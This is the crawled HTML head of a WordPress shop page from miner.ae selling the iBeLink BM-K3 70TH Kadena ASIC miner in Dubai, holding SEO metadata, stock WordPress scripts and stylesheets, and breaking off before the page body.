

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miner.ae/buy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae/
body_size: 77341
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Buy iBeLink BM-K3 70TH ASIC Miner for Mining in Dubai, UAE - Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)</title>
	<link rel="canonical" href="https://miner.ae/buy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Buy iBeLink BM-K3 70TH ASIC Miner for Mining in Dubai, UAE - Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)" />
	<meta property="og:description" content="Buy iBeLink BM-K3 70TH ASIC Miner&nbsp;for Mining in Dubai (WhatsApp +971524927769) (UPDATED: Today) (VAT Invoice &amp; DHL Delivery Available for GCC, Europe, Canada, and United States) iBeLink BM-K3 (70TH) ASIC Miner ( Blake2s Hashrate of up to 70TH/s)&nbsp;is one of the most successful and cost-effective Kadena ASIC Miner for Blake2s algorithm mining on a power [&hellip;]" />
	<meta property="og:url" content="https://miner.ae/buy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae/" />
	<meta property="og:site_name" content="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)" />
	<meta property="article:publisher" content="https://www.facebook.com/mineruae" />
	<meta property="article:published_time" content="2023-01-23T12:54:42+00:00" />
	<meta property="article:modified_time" content="2023-03-03T05:26:18+00:00" />
	<meta property="og:image" content="https://miner.ae/wp-content/uploads/2023/01/k301.jpg" />
	<meta property="og:image:width" content="904" />
	<meta property="og:image:height" content="888" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rewins" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@mineruae" />
	<meta name="twitter:site" content="@mineruae" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rewins" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://miner.ae/buy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae/#article","isPartOf":{"@id":"https://miner.ae/buy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae/"},"author":{"name":"Rewins","@id":"https://miner.ae/#/schema/person/21954fc8a55105cd20ca2108f5f16555"},"headline":"Buy iBeLink BM-K3 70TH ASIC Miner for Mining in Dubai, UAE","datePublished":"2023-01-23T12:54:42+00:00","dateModified":"2023-03-03T05:26:18+00:00","mainEntityOfPage":{"@id":"https://miner.ae/buy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae/"},"wordCount":667,"commentCount":0,"publisher":{"@id":"https://miner.ae/#organization"},"image":{"@id":"https://miner.ae/buy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae/#primaryimage"},"thumbnailUrl":"https://miner.ae/wp-content/uploads/2023/01/k301.jpg","keywords":["70TH","ASIC","Blake2S","iBeLink","Kadena"],"articleSection":["ASIC Miners","Miner"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://miner.ae/buy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae/#respond"]}]},{"@type":"WebPage","@id":"https://miner.ae/buy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae/","url":"https://miner.ae/buy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae/","name":"Buy iBeLink BM-K3 70TH ASIC Miner for Mining in Dubai, UAE - Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)","isPartOf":{"@id":"https://miner.ae/#website"},"primaryImageOfPage":{"@id":"https://miner.ae/buy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae/#primaryimage"},"image":{"@id":"https://miner.ae/buy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae/#primaryimage"},"thumbnailUrl":"https://miner.ae/wp-content/uploads/2023/01/k301.jpg","datePublished":"2023-01-23T12:54:42+00:00","dateModified":"2023-03-03T05:26:18+00:00","breadcrumb":{"@id":"https://miner.ae/buy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://miner.ae/buy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://miner.ae/buy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae/#primaryimage","url":"https://miner.ae/wp-content/uploads/2023/01/k301.jpg","contentUrl":"https://miner.ae/wp-content/uploads/2023/01/k301.jpg","width":904,"height":888},{"@type":"BreadcrumbList","@id":"https://miner.ae/buy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://miner.ae/"},{"@type":"ListItem","position":2,"name":"Buy iBeLink BM-K3 70TH ASIC Miner for Mining in Dubai, UAE"}]},{"@type":"WebSite","@id":"https://miner.ae/#website","url":"https://miner.ae/","name":"Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)","description":"Crypto Miner Hosting and Management","publisher":{"@id":"https://miner.ae/#organization"},"alternateName":"Bitcoin Mining in Dubai","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://miner.ae/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://miner.ae/#organization","name":"Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)","url":"https://miner.ae/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://miner.ae/#/schema/logo/image/","url":"https://miner.ae/wp-content/uploads/2023/10/Crypto-Miner-AE-Text-Blue.png","contentUrl":"https://miner.ae/wp-content/uploads/2023/10/Crypto-Miner-AE-Text-Blue.png","width":1000,"height":500,"caption":"Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)"},"image":{"@id":"https://miner.ae/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mineruae","https://x.com/mineruae","https://www.linkedin.com/company/minerae"]},{"@type":"Person","@id":"https://miner.ae/#/schema/person/21954fc8a55105cd20ca2108f5f16555","name":"Rewins","url":"https://miner.ae/author/rewins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE) &raquo; Feed" href="https://miner.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE) &raquo; Comments Feed" href="https://miner.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE) &raquo; Buy iBeLink BM-K3 70TH ASIC Miner for Mining in Dubai, UAE Comments Feed" href="https://miner.ae/buy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miner.ae\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miner.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ufbl-custom-select-css-css' href='https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/css/jquery.selectbox.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ufbl-front-css-css' href='https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/css/frontend.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='inbound-shortcodes-css' href='https://miner.ae/wp-content/plugins/leads//shared/shortcodes/css/frontend-render.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Hind%3A300%2C400%2C500%2C600%2C700%7CRubik%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CKristi&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://miner.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://miner.ae/wp-content/themes/the100/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://miner.ae/wp-content/themes/the100/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://miner.ae/wp-content/themes/the100/css/owl.theme.default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='the100-style-css' href='https://miner.ae/wp-content/themes/the100/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='the100-keyboard-css' href='https://miner.ae/wp-content/themes/the100/css/keyboard.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='the100-responsive-css' href='https://miner.ae/wp-content/themes/the100/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://miner.ae/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://miner.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.20' type='text/css' media='all' />
<script type="text/javascript" src="https://miner.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/js/jquery.selectbox-0.2.min.js?ver=1.5.3" id="ufbl-custom-select-js-js"></script>
<script type="text/javascript" id="ufbl-front-js-js-extra">
/* <![CDATA[ */
var frontend_js_obj = {"default_error_message":"This field is required","ajax_url":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","ajax_nonce":"83bea09cab"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/js/frontend.js?ver=1.5.3" id="ufbl-front-js-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/miner.ae\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
